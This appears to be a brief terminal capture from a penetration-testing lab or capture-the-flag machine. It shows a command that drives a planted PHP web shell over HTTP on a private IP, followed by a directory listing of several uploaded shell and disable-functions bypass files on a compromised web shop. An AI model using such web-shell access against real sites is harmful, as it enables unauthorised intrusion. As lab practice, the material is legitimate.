 $ rlwrap python3 /usr/bin/webwrap.py http://10.10.10.207/shop/vqmod/xml/web_cmd_shell.php?cmd=WRAP
www-data@compromised:/var/www/html/shop/vqmod/xml$ ls -la
total 64
drwxr-xr-x 2 www-data www-data 4096 Nov 18 02:55 .
drwxr-xr-x 4 root     root     4096 May 29 05:00 ..
-rw-r--r-- 1 www-data www-data   78 Nov 18 01:14 WYJPT.php
-rw-r--r-- 1 root     root        0 May 14  2018 index.html
-rw-r--r-- 1 www-data www-data 5791 Nov 18 01:51 php7.3bypass.php
-rw-r--r-- 1 www-data www-data   42 Nov 18 01:39 php_info.php
-rw-r--r-- 1 www-data www-data 5824 Nov 18 02:12 phpbypassshell.php
-rw-r--r-- 1 www-data www-data 5861 Nov 18 02:23 phpshell1.php
-rw-r--r-- 1 www-data www-data 5791 Nov 18 02:47 warp_shell.php
-rw-r--r-- 1 www-data www-data 5790 Nov 18 02:44 warpshell.php
-rw-r--r-- 1 www-data www-data 5793 Nov 18 02:55 web_cmd_shell.php
www-data@compromised:/var/www/html/shop/vqmod/xml$